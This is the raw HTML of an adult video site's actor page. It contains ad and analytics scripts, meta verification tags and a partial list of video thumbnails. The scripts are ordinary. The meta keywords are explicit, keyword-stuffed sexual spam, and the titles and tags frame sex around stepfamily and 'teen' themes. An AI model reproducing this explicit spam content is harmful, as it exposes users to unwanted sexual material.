

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/gabriella-paltrova/
body_size: 27435
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Gabriella Paltrova &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Gabriella Paltrova Video Actor Feed" href="https://xvmovies.com/actor/gabriella-paltrova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/5526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-gabriella-paltrova term-5526 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Gabriella Paltrova</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Gabriella Paltrova</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="150278" class="loop-video thumb-block post-150278 post type-post status-publish format-video has-post-thumbnail hentry category-italian tag-babe tag-big-dick tag-big-tits tag-blowjob tag-brunette tag-deepthroat tag-fuckmymommyandme-com tag-girlongirl tag-hardcore tag-huge-tits tag-italian tag-kissing tag-mff tag-mom tag-mother tag-pussy-eating tag-sexy tag-tattoo tag-teens post_format-post-format-video actors-gabriella-paltrova actors-james-deen actors-lisa-ann">
	<a href="https://xvmovies.com/italian/lisa-ann-and-her-virgin-step-daughter-share-loads-of-cum/" title="Lisa Ann and Her Virgin Step-daughter Share Loads of Cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)1.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)2.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)3.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)4.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)5.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)6.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)7.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)8.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)9.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)10.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)11.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)12.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)13.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)14.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)15.jpg,https://ei.phncdn.com/videos/201401/22/22248082/original/(m=eafTGgaaaa)(mh=MpAvZXfCsDdmg3J0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/lisa-ann-and-her-virgin-step-daughter-share-loads-of-cum.jpg" alt="Lisa Ann and Her Virgin Step-daughter Share Loads of Cum"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Lisa Ann and Her Virgin Step-daughter Share Loads of Cum</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="138488" class="loop-video thumb-block post-138488 post type-post status-publish format-video has-post-thumbnail hentry category-celebrities tag-ask-a-porn-star tag-ask-a-pornstar tag-askapornstar tag-brunette tag-celebrity tag-celebrity-sex tag-celebrity-sex-tape tag-cock-sucking tag-interview tag-question tag-slim tag-wood-rocket tag-woodrocket post_format-post-format-video actors-april-oneil actors-gabriella-paltrova actors-kate-kennedy actors-kira-noir">
	<a href="https://xvmovies.com/celebrities/ask-a-porn-star-sex-with-a-celebrity/" title="Ask A Porn Star: Sex With A Celebrity?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)1.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)2.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)3.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)4.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)5.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)6.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)7.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)8.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)9.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)10.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)11.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)12.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)13.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)14.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)15.jpg,https://di.phncdn.com/videos/202004/28/308379351/original/(m=eafTGgaaaa)(mh=KzLVTIQnxjcxoIMP)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/ask-a-porn-star-sex-with-a-celebrity.jpg" alt="Ask A Porn Star: Sex With A Celebrity?"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Ask A Porn Star: Sex With A Celebrity?</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="126181" class="loop-video thumb-block post-126181 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-bodypaint tag-box tag-brunette tag-butt tag-cosplay tag-costume tag-kink tag-landing-strip tag-laygo tag-lego tag-natural-tits tag-parody tag-reality tag-reverse-cowgirl tag-tattoo tag-weird tag-woodrocket tag-yellow post_format-post-format-video actors-donnie-rock actors-gabriella-paltrova">
	<a href="https://xvmovies.com/parody/the-laygo-movie-porn-parody/" title="THE LAYGO MOVIE Porn Parody">
		<div class="post-thumbnail">
